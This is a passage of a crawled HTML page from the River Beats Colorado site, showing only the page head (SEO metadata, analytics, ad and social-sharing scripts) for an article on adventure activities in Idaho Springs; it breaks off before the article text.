

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colorado.riverbeats.life/activities-idaho-springs-colorado/
body_size: 20035
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
  <meta property="fb:pages" content="1398738240337899" />
  <!-- Google Analytics-->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83983263-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83983263-3');
</script>
    


  
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var gptadslots = [];
      var googletag = googletag || {
        cmd: []
      };
    </script>
    <script>
      googletag.cmd.push(function() {
        //Adslot 1 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-ATF', [
            [728, 90]
          ], 'div-gpt-ad-2807199-1')
          .addService(googletag.pubads()));
        //Adslot 2 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-2')
          .addService(googletag.pubads()));
        //Adslot 3 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF2', [
            [300, 250]
          ], 'div-gpt-ad-2807199-3')
          .addService(googletag.pubads()));
        //Adslot 4 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x600', [
            [300, 600]
          ], 'div-gpt-ad-2807199-4')
          .addService(googletag.pubads()));
        //Adslot 5 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-BTF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-5')
          .addService(googletag.pubads()));
        //Adslot 6 declaration
        /*gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-BTF', [[728,90]], 'div-gpt-ad-2807199-6')
        .addService(googletag.pubads()));*/

                  gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF', 'fluid', 'div-gpt-ad-2807199-8')
            .addService(googletag.pubads()));
          googletag.pubads().setTargeting('Site', 'RIVER BEATS COLORADO').setTargeting('PageID', '28125').setTargeting('Type', 'article').setTargeting('Category', ['colorado-cities-towns', 'top-stories', 'travel']);

        
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

  
  <!-- End GPT Tag -->

  <!-- Google Site Verification-->
  <meta name="google-site-verification" content="ArOCMjGm50zzypT_RKT0twCZ78efkeEgPndTlmDFQ8I" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://colorado.riverbeats.life/xmlrpc.php">
  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Open Graph Meta Tags generated by MashShare 3.8.9 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="Check Out these 5 Activities for Adrenaline Seekers in Idaho Springs" />
<meta property="og:description" content="You may not know it, but Idaho Springs tucked about 45  minutes West of Denver is one of the best places to chase an adventure. If you love adventure and adrenaline-seeking activities, you will be hard-pressed" />
<meta property="og:image" content="https://colorado.riverbeats.life/wp-content/uploads/2020/07/extra_large_340bbcbcdcd74bafeb9ca8e4c6218d6b.jpg" />
<meta property="og:url" content="https://colorado.riverbeats.life/activities-idaho-springs-colorado/" />
<meta property="og:site_name" content="River Beats Colorado" />
<meta property="article:publisher" content="https://www.facebook.com/RiverBeatsColorado" />
<meta property="article:published_time" content="2020-07-28T12:40:29-05:00" />
<meta property="article:modified_time" content="2024-11-15T15:05:51-06:00" />
<meta property="og:updated_time" content="2024-11-15T15:05:51-06:00" />
<!-- Open Graph Meta Tags generated by MashShare 3.8.9 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 3.8.9 - https://www.mashshare.net -->
<meta property="og:image:width" content="751" />
<meta property="og:image:height" content="422" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Check Out these 5 Activities for Adrenaline Seekers in Idaho Springs">
<meta name="twitter:description" content="You may not know it, but Idaho Springs tucked about 45  minutes West of Denver is one of the best places to chase an adventure. If you love adventure and adrenaline-seeking activities, you will be hard-pressed">
<meta name="twitter:image" content="https://colorado.riverbeats.life/wp-content/uploads/2020/07/extra_large_340bbcbcdcd74bafeb9ca8e4c6218d6b.jpg">
<meta name="twitter:site" content="@RiverBeatsColorado">
<!-- Twitter Card generated by MashShare 3.8.9 - https://www.mashshare.net -->


	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Check Out these 5 Activities for Adrenaline Seekers in Idaho Springs</title>
	<meta name="description" content="Are you looking for an adventure? Look no further than Idaho Springs, Colorado - a great place to find gorgeous scenery and fun!" />
	<link rel="canonical" href="https://colorado.riverbeats.life/activities-idaho-springs-colorado/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Check Out these 5 Activities for Adrenaline Seekers in Idaho Springs" />
	<meta property="og:description" content="Are you looking for an adventure? Look no further than Idaho Springs, Colorado - a great place to find gorgeous scenery and fun!" />
	<meta property="og:url" content="https://colorado.riverbeats.life/activities-idaho-springs-colorado/" />
	<meta property="og:site_name" content="River Beats Colorado" />
	<meta property="article:published_time" content="2020-07-28T17:40:29+00:00" />
	<meta property="article:modified_time" content="2024-11-15T21:05:51+00:00" />
	<meta property="og:image" content="https://colorado.riverbeats.life/wp-content/uploads/2020/07/extra_large_340bbcbcdcd74bafeb9ca8e4c6218d6b.jpg" />
	<meta property="og:image:width" content="751" />
	<meta property="og:image:height" content="422" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Megan Robinson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Megan Robinson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://colorado.riverbeats.life/activities-idaho-springs-colorado/#article","isPartOf":{"@id":"https://colorado.riverbeats.life/activities-idaho-springs-colorado/"},"author":{"name":"Megan Robinson","@id":"https://colorado.riverbeats.life/#/schema/person/2c000b9f3a53a47159715643ad36599e"},"headline":"Check Out these 5 Activities for Adrenaline Seekers in Idaho Springs","datePublished":"2020-07-28T17:40:29+00:00","dateModified":"2024-11-15T21:05:51+00:00","mainEntityOfPage":{"@id":"https://colorado.riverbeats.life/activities-idaho-springs-colorado/"},"wordCount":427,"publisher":{"@id":"https://colorado.riverbeats.life/#organization"},"image":{"@id":"https://colorado.riverbeats.life/activities-idaho-springs-colorado/#primaryimage"},"thumbnailUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/07/extra_large_340bbcbcdcd74bafeb9ca8e4c6218d6b.jpg","keywords":["adventure activities colorado","bouck bros","bouck bros distillery idaho springs","colorado gold rush","things to do in colorado","things to do in idaho springs","white water rafting colorado","ziplining colorado"],"articleSection":["Colorado Cities &amp; Towns","Top Stories","Travel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://colorado.riverbeats.life/activities-idaho-springs-colorado/","url":"https://colorado.riverbeats.life/activities-idaho-springs-colorado/","name":"Check Out these 5 Activities for Adrenaline Seekers in Idaho Springs","isPartOf":{"@id":"https://colorado.riverbeats.life/#website"},"primaryImageOfPage":{"@id":"https://colorado.riverbeats.life/activities-idaho-springs-colorado/#primaryimage"},"image":{"@id":"https://colorado.riverbeats.life/activities-idaho-springs-colorado/#primaryimage"},"thumbnailUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/07/extra_large_340bbcbcdcd74bafeb9ca8e4c6218d6b.jpg","datePublished":"2020-07-28T17:40:29+00:00","dateModified":"2024-11-15T21:05:51+00:00","description":"Are you looking for an adventure? Look no further than Idaho Springs, Colorado - a great place to find gorgeous scenery and fun!","breadcrumb":{"@id":"https://colorado.riverbeats.life/activities-idaho-springs-colorado/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://colorado.riverbeats.life/activities-idaho-springs-colorado/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/activities-idaho-springs-colorado/#primaryimage","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/07/extra_large_340bbcbcdcd74bafeb9ca8e4c6218d6b.jpg","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/07/extra_large_340bbcbcdcd74bafeb9ca8e4c6218d6b.jpg","width":751,"height":422},{"@type":"BreadcrumbList","@id":"https://colorado.riverbeats.life/activities-idaho-springs-colorado/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colorado.riverbeats.life/"},{"@type":"ListItem","position":2,"name":"Check Out these 5 Activities for Adrenaline Seekers in Idaho Springs"}]},{"@type":"WebSite","@id":"https://colorado.riverbeats.life/#website","url":"https://colorado.riverbeats.life/","name":"River Beats Colorado","description":"All Things Colorado Culture &amp; News 👏","publisher":{"@id":"https://colorado.riverbeats.life/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colorado.riverbeats.life/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colorado.riverbeats.life/#organization","name":"River Beats | New Orleans","url":"https://colorado.riverbeats.life/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/#/schema/logo/image/","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","width":520,"height":236,"caption":"River Beats | New Orleans"},"image":{"@id":"https://colorado.riverbeats.life/#/schema/logo/image/"}},{"@type":"Person","@id":"https://colorado.riverbeats.life/#/schema/person/2c000b9f3a53a47159715643ad36599e","name":"Megan Robinson","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/de84f2635ccd43a8199831342c0d0693?s=96&d=identicon&r=pg","contentUrl":"https://secure.gravatar.com/avatar/de84f2635ccd43a8199831342c0d0693?s=96&d=identicon&r=pg","caption":"Megan Robinson"},"url":"https://colorado.riverbeats.life/author/megfoo10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.6');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Feed" href="https://colorado.riverbeats.life/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Comments Feed" href="https://colorado.riverbeats.life/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Check Out these 5 Activities for Adrenaline Seekers in Idaho Springs Comments Feed" href="https://colorado.riverbeats.life/activities-idaho-springs-colorado/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/colorado.riverbeats.life\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://colorado.riverbeats.life/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://colorado.riverbeats.life/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='uku-fonts-css' href='https://fonts.googleapis.com/css?family=Noticia+Text%3A400%2C400italic%2C700%2C700italic%7CKanit%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='uku-style-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/style.css?ver=20160507' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/css/lity.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/fonts/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.2.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/colorado.riverbeats.life\/activities-idaho-springs-colorado\/","title":"Check+Out+these+5+Activities+for+Adrenaline+Seekers+in+Idaho+Springs","image":"https:\/\/colorado.riverbeats.life\/wp-content\/uploads\/2020\/07\/extra_large_340bbcbcdcd74bafeb9ca8e4c6218d6b.jpg","desc":"You may not know it, but Idaho Springs tucked about 45\u00a0 minutes West\u00a0of Denver is one of the best places to chase an adventure. If you love adventure and adrenaline-seeking activities, you will be hard-pressed \u2026","hashtag":"@RiverBeatsColorado","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"5c31e0a6a2","postid":"28125","servertime":"1769122180","ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9' id='mashsb-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.viewportchecker.min.js?ver=1' id='viewportchecker-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' id='uku-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/functions.js?ver=1' id='uku-script-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/lity.min.js?ver=1' id='lity-js-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/sticky-kit.min.js?ver=6.2.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.2.2' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1777228159213416"],"eventID":"fbba474d-39e6-49d5-aa87-975928cf3b21","params":{"post_category":"Colorado Cities & Towns, Top Stories, Travel","page_title":"Check Out these 5 Activities for Adrenaline Seekers in Idaho Springs","post_type":"post","post_id":28125,"plugin":"PixelYourSite","user_role":"guest","event_url":"colorado.riverbeats.life\/activities-idaho-springs-colorado\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1777228159213416"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"post","post_id":28125,"content_name":"Check Out these 5 Activities for Adrenaline Seekers in Idaho Springs","categories":"Colorado Cities & Towns, Top Stories, Travel","tags":"adventure activities colorado, bouck bros, bouck bros distillery idaho springs, colorado gold rush, things to do in colorado, things to do in idaho springs, white water rafting colorado, ziplining 